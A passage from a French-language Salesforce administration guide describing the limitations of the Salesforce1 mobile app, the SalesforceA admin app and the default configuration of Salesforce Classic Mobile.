- **•** Salesforce1 ne peut pas restituer les rapports via des URL qui utilisent des valeurs de paramètres dynamiques. Si vous modifiez une URL pour transmettre des paramètres dans des rapports, Salesforce1 affiche un écran vide (un enregistrement de rapport qui ne renvoie aucun résultat).

## Tableaux de bord



#### **Autres notes sur l'utilisation de tableaux de bord dans Salesforce1**

Dans certaines situations, les données affichées dans un composant de tableau de bord peuvent être exclues de la synchronisation avec les données du rapport affiché sur la même page. Lorsque les données d'un composant de tableau de bord ne correspondent pas au rapport, l'une des situations suivantes est vraie :

- **•** Le tableau de bord est actualisé en fonction de l'utilisateur configuré ou l'utilisateur actif, alors qu'un rapport est toujours exécuté en fonction de l'utilisateur actif.
- **•** Le rapport a été actualisé plus récemment que le tableau de bord. Un rapport est actualisé chaque fois que vous le consultez (si vous ne travaillez pas hors ligne). Cependant, un composant de tableau de bord est actualisé uniquement lorsque le tableau de bord auquel il appartient est actualisé.

Le même décalage provisoire peut se produire dans le site complet, mais vous affichez les graphiques de rapport et de tableau de bord dans des pages distinctes. Dans Salesforce1, vous affichez les graphiques de rapport et de tableau de bord sur la même page.

#### **Graphiques**

#### **Autres notes sur l'utilisation de graphiques dans Salesforce1**

- **•** Si vous n'avez pas activé **Activer les graphiques avancés dans Salesforce1**, les graphiques Salesforce Classic hérités sont affichées au lieu des nouveaux graphiques Lightning Experience. Une fois l'option **Activer les graphiques avancés dans Salesforce1** activée, tous les utilisateurs affichent des graphiques avancés, qu'ils basculent ou non vers Lightning Experience dans le site complet de Salesforce.
- **•** Les graphiques avancés sont très semblables aux graphiques Lightning Experience, mais avec les limitations suivantes :
	- **–** Les graphiques en entonnoir, en nuage de points et tabulaires ne sont pas pris en charge et sont affichés sous la forme de graphiques à barres horizontales. Les graphiques en courbes cumulatives ne sont pas pris en charge. Ils sont affichés sous la forme de graphiques en courbes.
	- **–** Les graphiques avancés affichent seulement les 100 premiers regroupements dans l'ordre de tri par défaut.
	- **–** Vous ne pouvez pas publier des graphiques dans Chatter.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce1 | 1097 **Salesforce**

- **–** Lorsque vous ouvrez Salesforce1, les tableaux de bord de sont pas automatiquement stockés sur votre appareil pour l'affichage hors ligne. Toutefois, lorsque vous affichez un tableau de bord, il est enregistré dans la mémoire cache de votre appareil et vous pouvez ainsi le consulter en ligne.
- **•** Les graphiques de rapport ne sont pas disponibles.

## <span id="page-1102-0"></span>Chatter dans Salesforce1 : limitations et différences par rapport au site complet de Salesforce

Lors de l'utilisation de Chatter dans l'application mobile Salesforce1, vous ne pouvez pas :

#### **Fils**

- **•** Envoyer ou afficher des messages Chatter.
- **•** Afficher les statistiques d'activité de Chatter ou le statut d'influence de Chatter.
- **•** Partager des publications publiques.
- **•** Ajouter ou afficher les favoris Chatter.
- **•** Filtrer des enregistrements.
- **•** Rechercher dans les fils de profils et d'enregistrements utilisateur.
- **•** Inviter des collaborateurs à s'inscrire à Chatter.
- **•** Utiliser des émoticônes, les combinaisons de caractères qui ajoutent un sentiment à une publication, par exemple un sourire.
- **•** Modifier des publications ou des commentaires dans le fil (vous pouvez toutefois afficher les éléments de fil modifiés dans le site complet).

**Rubriques** (application navigateur mobile Salesforce1 uniquement)

- **•** Afficher les rubriques tendance.
- **•** Modifier les détails des rubriques (nom et description).
- **•** Baliser des rubriques favorites.
- **•** Visualiser une longue liste de rubriques balisées : touchez **Plus** pour afficher toutes rubriques.
- **•** Attribuer des rubriques à des enregistrements.
- **•** Afficher les enregistrements attribués à une rubrique.
- **•** Afficher les listes associées suivantes : Rubriques associées, Groupes associés, Compétences dans des rubriques, Fichiers récents.
- **•** Afficher des rubriques dans les options de saisie automatique lors de la recherche.
- **•** Supprimer les rubriques.

#### **Personnes et profils**

- **•** Modifier les informations de profil dans l'application téléchargeable Salesforce1 pour les appareils iOS.
- **•** Charger une photo de profil à l'aide du navigateur mobile sécurisé Good Access™.
- **•** Utiliser des profils personnalisés.

#### **Groupes**

- **•** Inviter des clients à joindre des groupes de clients privés.
- **•** Ajoutez des enregistrements à des groupes Chatter avec des clients à l'aide de l'action de l'éditeur Ajouter un enregistrement.
- **•** Retirer des demandes d'abonnement à des groupes privés
- **•** Modifier les paramètres de notification par e-mail et dans l'application des groupes dans des communautés.
- **•** Exécuter les actions de propriétaire et de responsable de groupe suivantes :
	- **–** Suppression de fichiers depuis la liste de fichiers du groupe.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce1 | 1098 **Salesforce**

**–** Charger des photos de groupe à partir des applications téléchargeables Salesforce1

#### **Chatter Messenger**

- **•** Chatter avec des personnes.
- **•** Affichez votre historique de chat.

#### **Fichiers**

- **•** Afficher des types de fichier différents de : .doc, .docx, .pdf, .ppt, .pptx, .xls, .xlsx et tous les fichiers d'image, notamment les formats .gif, .jpg et .png).
- **•** Accéder à des fichiers à partir du menu de navigation de Salesforce1 si vous êtes un utilisateur du portail haut volume.
- <span id="page-1103-0"></span>**•** Charger des fichiers à l'aide du navigateur mobile sécurisé Good Access.

## Questions Chatter dans Salesforce1 : limitations et différences par rapport au site complet de **Salesforce**

- **•** Pour accéder au menu déroulant des actions pour une question, touchez la question.
- **•** Vous n'affichez pas les questions similaires et les articles de la base de connaissances lorsque vous posez des questions.
- <span id="page-1103-1"></span>**•** Vous ne pouvez pas sélectionner les meilleures réponses.

## Communities Salesforce dans Salesforce1 : limitations et différences par rapport au site complet de Salesforce

Les communautés Salesforce dans Salesforce1 sont similaires à celles du site complet, avec les différences suivantes :

- **•** Le menu de navigation de Salesforce1 dans une communauté est différent de celui de votre organisation interne, comme suit :
	- **–** Le menu de navigation affiche uniquement les onglets que l'administrateur a inclus dans cette communauté via Onglets et Pages dans les paramètres d'administration de la communauté.
	- **–** L'onglet Chatter est divisé en trois options de menu dans Salesforce1. Si votre communauté inclut l'onglet Chatter, les éléments de menu de navigation Fils, Personnes et Groupes sont affichés.
	- **–** Les éléments Événements et Today ne sont pas pris en charge dans les communautés lorsqu'ils sont accédés via Salesforce1. Ces éléments ne sont pas affichés dans le menu de navigation.
	- **–** Les tâches sont disponibles uniquement pour les utilisateurs qui disposent de l'autorisation Modifier les tâches.
	- **–** Les articles Salesforce Knowledge ne sont pas pris en charge dans les communautés lorsqu'ils sont accédés via Salesforce1. Cet élément n'est pas affiché dans le menu de navigation.
- **•** Il n'existe pas de fil Toute la société.
- **•** L'ajout d'une marque à Site.com n'est pas pris en charge.
- **•** La page Gestion de la communauté n'est pas disponible dans Salesforce1.
- **•** Les membres de communauté ne peuvent pas marquer des messages privés comme inappropriés.
- **•** La réputation n'est pas prise en charge dans Salesforce1. Toutefois, si la réputation est activée et configurée dans le site complet, les utilisateurs accumulent des points en utilisant Salesforce1. Par exemple, si le responsable d'une communauté définit un système de points dans le site complet et attribue des valeurs de points pour l'écriture d'une publication ou un commentaire sur une publication, les utilisateurs de la communauté gagnent des points pour chaque publication et commentaire dans Salesforce1. Les utilisateurs peuvent afficher leurs points uniquement dans le site complet.
- **•** La recherche est limitée à une communauté et renvoie uniquement des éléments de la communauté active. Les enregistrements représentent la seule exception, car ils sont partagés à travers les communautés.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce1 | 1099 **Salesforce**

- **•** Les utilisateurs externes basés sur le rôle peuvent approuver et refuser des requêtes d'approbation à partir de la liste associée Historique des approbations dans les enregistrements, mais ils ne peuvent pas soumettre de requêtes pour approbation.
- **•** La liste de notifications d'un utilisateur inclut les notifications de toutes les communautés dont l'utilisateur est membre. Le nom de la communauté d'où provient la notification est affiché après l'heure.
- **•** Aucun lien d'aide n'est affiché pour les utilisateurs externes qui accèdent aux communautés.
- **•** Dans l'application navigateur mobile Salesforce1, les photos des utilisateurs externes ne comprennent pas de repère visuel indiquant le statut externe de l'utilisateur. Dans le site complet de Salesforce et dans l'application téléchargeable Salesforce1, le coin supérieur gauche de la photo d'un utilisateur externe est orange.
- **•** Dans l'application navigateur mobile Salesforce1, la liste Personnes affiche la photo par défaut ( $\Theta$ ) en regard du nom de chaque utilisateur. Touchez un utilisateur pour accéder à sa page de profil qui contient sa photo chargée. Dans l'application téléchargeable Salesforce1, les photos sont affichées en regard du nom des utilisateurs dans la liste Personnes.
- **•** Le modèle de communauté et vos licences utilisateur déterminent la méthode d'accès aux communautés avec Salesforce1. Pour plus d'informations, reportez-vous à Accès à des communautés en utilisant Salesforce1 dans l'aide de Salesforce.
- **•** Salesforce Knowledge n'est pas pris en charge pour les communautés dans l'application navigateur mobile Salesforce1 et dans les applications téléchargeables Salesforce1 pour iOS et Android.
- <span id="page-1104-0"></span>**•** Les membres de groupe dans les communautés ne peuvent pas modifier leurs paramètres de notification par e-mail et dans l'application dans Salesforce1. Pour contourner cette limitation, dans le site complet, les utilisateurs peuvent définir les préférences de notification par e-mail de leur groupe sur **Chaque publication** dans la communauté. Les notifications par e-mail et dans l'application sont ainsi automatiquement activées pour ce groupe dans Salesforce1.

## Approbations dans Salesforce1 : limitations et différences par rapport au site complet de Salesforce

Les options associées aux approbations suivantes ne sont pas disponibles dans l'application mobile Salesforce1 :

- **•** Rappel de demandes d'approbation.
- **•** Réattribution de demandes d'approbation.
- **•** Sélection manuelle de l'approbateur suivant. Pour les demandes d'approbation qui exigent cette sélection manuelle, l'approbateur doit se connecter au site complet de Salesforce.

#### De plus :

- **•** La liste associée Historique des approbations n'affiche pas les commentaires.
- **•** Les notifications Salesforce1 de demandes d'approbation ne sont pas envoyées vers des files d'attente. Pour chaque étape d'approbation impliquant une file d'attente, nous recommandons l'ajout d'utilisateurs individuels en tant qu'approbateurs affectés, afin que ces personnes au moins reçoivent les notifications de demande d'approbation dans l'application mobile. Pour avoir à la fois des files d'attentes et des utilisateurs individuels en tant qu'approbateurs affectés, sélectionnez **Affecter automatiquement à des approbateurs** au lieu d'**Affecter automatiquement à une file d'attente** dans l'étape d'approbation.
- <span id="page-1104-1"></span>**•** Les notifications Salesforce1 de demande d'approbation sont envoyées uniquement aux utilisateurs qui ont accès à l'enregistrement à approuver. Les approbateurs affectés qui n'ont pas accès à l'enregistrement peuvent recevoir les notifications d'approbation par e-mail, mais ils ne peuvent pas répondre aux demandes tant que l'accès à l'enregistrement ne leur est pas accordé.
- **•** Lors de l'utilisation d'approbations dans des communautés, les utilisateurs externes basés sur un rôle peuvent afficher et exécuter une action depuis la liste associée Historique des approbations, mais ils ne peuvent pas soumettre des demandes d'approbation.

## Notifications Salesforce1 : limitations

**•** La liste de notifications dans l'application affiche les 20 notifications les plus récentes que vous avez reçues au cours des 90 derniers jours.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce1 | 1100 **Salesforce**

- **•** Pour éviter la distribution d'informations confidentielles via un service tiers sans autorisation appropriée, les notifications automatiques n'incluent par défaut qu'un contenu minimal. Pour inclure le contenu complet dans les notifications automatiques (push), par exemple une publication ou un commentaire, un nom de groupe Chatter ou une description de tâche, dans Configuration dans le site complet, saisissez *Notifications Salesforce1* dans la case Recherche rapide, puis sélectionnez **Notifications Salesforce1**. Sélectionnez ensuite Activer le contenu complet dans les notifications automatiques, puis acceptez les conditions d'utilisation au nom de votre société.
- **•** L'application navigateur mobile Salesforce1 utilise l'API Streaming. [Les limitations de l'API Streaming](https://developer.salesforce.com/docs/atlas.en-us.api_streaming.meta/api_streaming/limits.htm) s'appliquent aux notifications internes à l'application navigateur mobile.
- **•** Lorsque vous soumettez un enregistrement pour approbation dans Salesforce, vous pouvez ajouter des commentaires. Ces commentaires sont inclus dans la page de détail de l'étape du processus d'approbation de Salesforce. Dans Salesforce1, vous ne pouvez pas afficher les commentaires lorsque vous consultez les détails d'approbation.

## <span id="page-1105-0"></span>Sécurité dans Salesforce1 : limitations et différences par rapport au site complet de Salesforce

<span id="page-1105-1"></span>Lorsqu'un utilisateur clone un enregistrement alors qu'il ne possède pas l'autorisation « Afficher les données cryptées », les donnée des champs cryptés sont masquées.

## Personnalisations de Salesforce dans Salesforce1 : limitations et différences par rapport au site complet de Salesforce

#### **Pages d'accueil personnalisées**

**•** Salesforce1 ne prend pas en charge la redirection de la connexion vers les applications Salesforce ou les onglets d'accueil personnalisés que le site complet de Salesforce prend en charge. Si vous préférez conserver cette redirection pour les utilisateurs qui se connectent à Salesforce à partir d'un navigateur mobile, désactivez l'application navigateur mobile Salesforce1. Vous pouvez la désactiver pour des utilisateurs individuels ou pour l'ensemble de l'organisation.

#### **Actions et boutons personnalisés**

**•** Les boutons personnalisés ajoutés à la section Bouton d'une présentation de page et qui définissent une source du contenu en tant qu'*URL* ou *Visualforce* sont pris en charge dans Salesforce1. Notez que les pages Visualforce doivent être activées pour pouvoir être utilisées dans Salesforce1.

Les liens personnalisés, les boutons personnalisés ajoutés à des vues de liste et les boutons personnalisés qui définissent la source du contenu en tant que *OnClick JavaScript* ne sont pas disponibles dans Salesforce1.

**•** La taille des images personnalisées utilisées pour les icônes d'action ne doit pas dépasser 1 Mo.

#### **Pages Visualforce**

- **•** Les onglets standard, les onglets d'objet personnalisé et les vues de liste remplacés par une page Visualforce ne sont pas pris en charge dans Salesforce1. La page Visualforce est affichée pour les utilisateurs du site complet, mais les utilisateurs de Salesforce1 affichent à la place la page Salesforce1 par défaut de l'objet. Cette restriction permet de préserver l'expérience Salesforce1 pour les objets.
- **•** Les pages Visualforce incorporées (c.-à-d. ajoutées à une présentation de page) qui contiennent un composant <apex:enhancedList> peuvent entraîner une défaillance de l'application Salesforce1 lorsqu'elles sont utilisées sur des appareils iOS.
- **•** Lors de l'affichage de pages Visualforce sur un appareil Android, le défilement horizontal ne fonctionne pas si la page est plus grande que la fenêtre d'affichage. Redessinez la page qui doit être plus petite que la fenêtre d'affichage.

#### **Pages Lightning**

**•** Vous ne pouvez pas ajouter plus de 25 composants à une page Lightning.

#### **Personnalisations par programmation**

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | SalesforceA | 1101 **Salesforce**

**•** Ces personnalisations par programmation de l'interface utilisateur ne sont pas prises en charge : onglets Web et commandes S-controls.

# <span id="page-1106-0"></span>**SalesforceA**

Gérez les utilisateurs et consultez les informations des organisations Salesforce depuis votre appareil mobile.

SalesforceA est une application mobile pour administrateurs Salesforce. Lorsque vous vous éloignez de votre bureau, vous pouvez utiliser votre téléphone ou votre tablette pour gérer les principales tâches d'administration, telles que réinitialisation des mots de passe, la suspension d'utilisateurs, l'attribution d'ensembles d'autorisations et l'affichage du statut système actuel.

L'application SalesforceA est gratuite. Vous pouvez la télécharger depuis Google Play Store pour les téléphones et les tablettes Android, et depuis l'App Store d'Apple pour iPhone, iPod Touch et iPad Apple.

#### **Présentation de votre organisation**

L'écran Présentation montre :

- **•** Le nombre d'utilisateurs suspendus et bloqués
- **•** Android : prochaine maintenance planifiée
- **•** iOS : statut de confiance



#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

## AUTORISATIONS UTILISATEUR

Pour utiliser SalesforceA : **•** Gérer les utilisateurs

Pour les utilisateurs du système Android, l'icône de navigation se situe en haut à gauche. Touchez-la pour accéder au menu de navigation.

Pour les utilisateurs du système iOS, la navigation s'effectue via la barre d'actions en bas de l'écran.

#### **Gestion des utilisateurs**

Dans le menu de navigation, touchez **Utilisateurs** pour afficher la liste des utilisateurs ou rechercher un utilisateur. Touchez un nom pour :

- **•** Afficher ou modifier les détails de l'utilisateur
- **•** Suspendre, désactiver ou réactiver l'utilisateur
- **•** Réinitialiser un mot de passe utilisateur

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | SalesforceA | 1102 **Salesforce**

**•** Attribuer des ensembles d'autorisations



Balayez vers la page Associé pour afficher :

- **•** Les ensembles d'autorisations actuels de l'utilisateur
- **•** Historique de connexion de l'utilisateur

#### **Informations supplémentaires**

Pour les utilisateurs du système Android, le menu de navigation permet également d'accéder rapidement aux éléments suivants :

- **•** Communauté Success Salesforce
- **•** Notes de publication de Salesforce
- **•** Statut du système

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | SalesforceA | 1103 **Salesforce**



Pour les utilisateurs du système iOS, la page Ressources permet d'accéder rapidement aux éléments suivants :

- **•** Actualités et événements pour l'administrateur
- **•** Trailhead
- **•** Salesforce trust
- **•** Réponses Salesforce
- **•** Notes de publication de Salesforce

CONSULTER ÉGALEMENT :

[Connexion à SalesforceA](#page-1109-0) [Connexion à plusieurs organisations avec SalesforceA](#page-1110-0)

## <span id="page-1109-0"></span>Connexion à SalesforceA

Connectez-vous à l'application mobile SalesforceA pour effectuer les principales tâches administratives de votre organisation Salesforce.

En tant qu'administrateur Salesforce, vous pouvez utiliser SalesforceA pour vous connecter à votre organisation de production (par défaut), à un environnement sandbox ou à un hôte personnalisé. Sélectionnez l'environnement ou l'hôte dans le menu des hôtes.

- **•** Pour les utilisateurs d'iOS : ouvrez le menu des hôtes via l'icône d'engrenage en haut à droite de l'écran de connexion.
- **•** Pour les utilisateurs d'Android : ouvrez le menu des hôtes via le bouton de menu de votre appareil.

Si vous y êtes invité(e), saisissez un code secret pour ajouter une couche de sécurité à votre appareil mobile. Vous pouvez gérer ce paramètre de sécurité dans l'application navigateur mobile Salesforce pour ordinateur de bureau, dans **Configuration Applications connectées SalesforceA**.



Une fois connecté(e), l'écran Présentation s'ouvre.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

## AUTORISATIONS UTILISATEUR

Pour utiliser SalesforceA :

**•** Gérer les utilisateurs

CONSULTER ÉGALEMENT :

**[SalesforceA](#page-1106-0)** 

[Connexion à plusieurs organisations avec SalesforceA](#page-1110-0)

## <span id="page-1110-0"></span>Connexion à plusieurs organisations avec SalesforceA

Utilisez SalesforceA sur votre appareil mobile pour vous connecter à plusieurs organisations Salesforce que vous gérez. Une fois connecté(e), vous pouvez basculer entre les organisations sans repasser par le processus de connexion.

- **1.** Touchez le menu de navigation pour y accéder. Pour les utilisateurs d'iOS, touchez **Plus**.
- **2.** Touchez la flèche vers le bas en regard de votre nom d'utilisateur. La liste de vos comptes s'affiche.
- **3.** Touchez **+ Ajouter un compte**. Pour sélectionner un hôte sandbox ou personnalisé, touchez l'icône d'engrenage en haut à droite (utilisateurs iOS) ou le bouton de menu de l'appareil (utilisateurs Android), puis basculez vers l'hôte désiré.
- **4.** Sélectionnez un nom d'utilisateur déjà enregistré ou touchez **Se connecter avec un autre nom d'utilisateur** pour ajouter un compte.

Dans la liste de vos comptes, vous pouvez :

- **•** Basculer entre les organisations
- **•** Vérifier si chaque organisation est production ou sandbox
- **•** Vérifier l'édition de chaque organisation

Touchez la flèche vers le haut pour revenir au menu de navigation. Pour les utilisateurs d'iOS, touchez **Plus**.



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

## AUTORISATIONS UTILISATEUR

Pour utiliser SalesforceA :

**•** Gérer les utilisateurs



CONSULTER ÉGALEMENT : **[SalesforceA](#page-1106-0)** 

# Salesforce Classic

## Présentation de Salesforce Classic Mobile pour les administrateurs

Salesforce Classic Mobile participe au succès de vos équipes en permettant aux utilisateurs d'accéder à leurs données Salesforce les plus récentes, à tout moment et où qu'ils soient, directement depuis leur appareil Android™, BlackBerry® ou iPhone® . L'application Salesforce Classic Mobile échange des données avec Salesforce via les réseaux mobiles ou sans fil, et stocke localement une copie des données de l'utilisateur dans sa propre base de données sur l'appareil mobile. En l'absence de connexion disponible, les utilisateurs peuvent modifier les copies locales de leurs enregistrements Salesforce, puis transmettre ces modifications à Salesforce une fois la connexion rétablie. L'application favorise également la consignation quasi instantanée des informations importantes, en invitant les utilisateurs à saisir les mises à jour directement dans les applications Salesforce ou Force.com AppExchange suite à des appels, des e-mails ou des rendez-vous client importants.

Une licence Salesforce Classic Mobile est requise pour chaque utilisateur qui souhaite utiliser la version complète de Salesforce Classic Mobile. Pour les organisations utilisant les versions Unlimited Edition, Performance Edition et Developer Edition, Salesforce fournit une licence mobile pour chaque licence Salesforce. Les organisations utilisant Professional Edition ou Enterprise Edition doivent acheter les licences mobiles séparées.

Un utilisateur Salesforce ne disposant pas de licence mobile peut télécharger une version gratuite et limitée de Salesforce Classic Mobile. La version gratuite :

- **•** Prend en charge moins d'objets standard
- **•** Ne prend pas en charge les objets personnalisés
- **•** Ne permet pas aux administrateurs de personnaliser ni de créer des configurations mobiles
- **•** N'est pas disponible pour les utilisateurs du portail partenaire
- $\mathbb{Z}$ Remarque: Les applications Android, BlackBerry et iPhone sont disponibles en anglais, en japonais, en français, en allemand et en espagnol. Contactez Salesforce pour activer Salesforce Classic Mobile pour votre organisation.

#### CONSULTER ÉGALEMENT :

[Configuration de Salesforce Classic Mobile](#page-1116-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de

#### **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

# À propos de la configuration Salesforce Classic Mobile par défaut

Les configurations mobiles pour l'application Salesforce Classic Mobile sont des ensembles de paramètres qui déterminent les données que Salesforce transmet aux appareils mobiles des utilisateurs et désignent quels utilisateurs reçoivent ces données sur leur appareil mobile. Une configuration mobile par défaut est fournie aux organisations Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition. Les administrateurs ne peuvent ni afficher ni modifier la configuration mobile par défaut.

Les utilisateurs sont automatiquement attribués à la configuration mobile par défaut lorsqu'ils activent leur compte Salesforce depuis un appareil mobile pris en charge à l'aide de l'application Salesforce Classic Mobile.

La configuration mobile par défaut :

- **•** Permet aux utilisateurs disposant d'une licence mobile d'installer et d'activer Salesforce Classic Mobile, même si vous ne les avez pas encore attribués à une configuration mobile.
- **•** Permet aux utilisateurs sans licence mobile d'installer et d'activer la version gratuite de Salesforce Classic Mobile.

Vous pouvez [désactiver Salesforce Classic Mobile](#page-1117-0) afin d'empêcher des utilisateurs d'activer l'application Salesforce Classic Mobile.

La configuration par défaut peut mobiliser les objets suivants :

- **•** Comptes
- **•** Actifs
- **•** Requêtes
- **•** Contacts
- **•** Tableaux de bord
- **•** Événements
- **•** Pistes
- **•** Opportunités
- **•** Rapports
- **•** Solutions
- **•** Tâches

## Remarque:

- **•** Tous les objets disponibles dans l'application Salesforce Classic Mobile ne sont pas mobilisés avec la configuration par défaut.
- **•** Les actifs ne sont pas disponibles en tant qu'onglet dans l'application Salesforce Classic Mobile, mais s'affichent sous forme de liste associée pour les comptes, requêtes et contacts.

La configuration par défaut synchronise automatiquement les enregistrements auxquels l'utilisateur a récemment accédé dans Salesforce avec l'application Salesforce Classic Mobile. Les utilisateurs peuvent rechercher les enregistrements qui ne sont pas automatiquement synchronisés. Une fois téléchargé par un utilisateur, un enregistrement devient un élément permanent du jeu de données. En plus des enregistrements récemment accédés, la configuration par défaut synchronise les activités closes au cours des cinq derniers jours et ouvre les activités dues dans les 30 prochains jours.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional** Edition et **Enterprise** Edition

## Conseils et meilleures pratiques de mise en oeuvre de Salesforce Classic Mobile

Configurez l'application Salesforce Classic Mobile en suivant les conseils et meilleures pratiques ci-dessous.

## Création de jeux de données limités

